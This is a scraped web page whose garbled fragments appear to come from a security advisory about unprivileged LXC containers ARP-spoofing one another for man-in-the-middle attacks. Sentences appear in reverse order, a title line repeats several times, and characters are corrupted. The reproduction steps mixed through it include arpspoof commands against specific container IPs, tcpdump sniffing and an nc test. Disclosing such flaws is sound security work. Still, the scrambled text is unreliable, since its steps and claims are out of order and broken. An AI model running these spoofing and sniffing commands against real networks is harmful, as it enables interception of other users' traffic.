

- #Arpspoof: couldn't arp for host install
- #Arpspoof: couldn't arp for host full
- #Arpspoof: couldn't arp for host download
- #Arpspoof: couldn't arp for host mac
#Arpspoof: couldn't arp for host install
# in apt-get install tcpdump -i any -vv -n dst host 10.0.3.159 ? (10.0.3.1) at e6:ad:42:7a:f1:54 on eth0įinally, we can try to send some traffic from the host to container B, and sniff it from container A

# look at the arp tables in container B and note 10.0.3.1 now points to container arp -aĪ (10.0.3.246) at e6:ad:42:7a:f1:54 on eth0 # now, from container A, we can ARP spoof container B as arpspoof -t 10.0.3.159 10.0.3.1 &>/dev/null & # note that container B can no longer access the internet (the following command will apt-get install curl
#Arpspoof: couldn't arp for host mac
# look at the ARP tables on the host and note that both 10.0.3.159 and 10.0.3.246 both now point at the MAC address for container ubuntu- trusty- 64:~# arp -a # now, we will demonstrate the ability to sniff traffic with ARP spoofingĪrpspoof -t 10.0.3.1 10.0.3.159 &>/dev/null & # on the host (type something in the nc session, and note no traffic is output in container vagrant- ubuntu- trusty- 64:~$ nc 10.0.3.83 8888

# in container tcpdump -i any -vv -n dst host 10.0.3.159 # a quick demonstration that you cannot normally sniff traffic on the wire just by virtue of being on the same subnet: # since the two containers are on the same subnet, it may appear that they can sniff each other's traffic # look at the ARP tables on the ubuntu- trusty- 64:~# arp -a
#Arpspoof: couldn't arp for host full
# from now on, all commands will have the full command prompt to make it clear where they are being run type=method_ call /org/linuxconta iners/cgmanager org.linuxcontai ners.cgmanager0 _0.MovePid \ String:$c string:$USER int32:$(id -u) int32:$(id -g)ĭbus-send -print-reply -address= unix:path= /sys/fs/ cgroup/ cgmanager/ sock \ type=method_ call /org/linuxconta iners/cgmanager org.linuxcontai ners.cgmanager0 _0.Chown \ type=method_ call /org/linuxconta iners/cgmanager org.linuxcontai ners.cgmanager0 _0.Create \ Sudo dbus-send -print-reply -address= unix:path= /sys/fs/ cgroup/ cgmanager/ sock \ com/lxc/ lxc/issues/ 181)įor c in hugetlb cpuset cpu cpuacct memory devices freezer blkio perf_event do # fix cgroup issues (from https:/ /github.

#Arpspoof: couldn't arp for host download
Lxc-create -t download -n b -d ubuntu -r trusty -a amd64 Lxc-create -t download -n a -d ubuntu -r trusty -a amd64 confĮcho "$USER veth lxcbr0 2" | sudo tee -a /etc/lxc/ lxc-usernet confĮcho " = lxcbr0" > ~/.config/ lxc/default. confĮcho " = veth" > ~/.config/ lxc/default. # set up two unprivileged LXC containers (from https:/ /help.ubuntu. # First, a Ubuntu Trusty 64 VM was setup using vagrant: For the purposes of reproducibility, the following is an extremely explicit guide to reproducing the issue: This was found to work on an LXC deployment in AWS. Documentation should reflect the risks of not using any future protections or ebtables. Using ebtables to block and control link layer traffic may also be an effective fix. We suggest involving the kernel networking team to allow for ARP restrictions on virtual bridge interfaces. This allows man-in-the-middle attacks on another container's traffic.ĭue to the complex nature of this involving the Linux bridge interface, NCC is not aware of an easy fix. An unprivileged LXC container can conduct an ARP spoofing attack against another unprivileged LXC container running on the same host.


 0 kommentar(er)
0 kommentar(er)
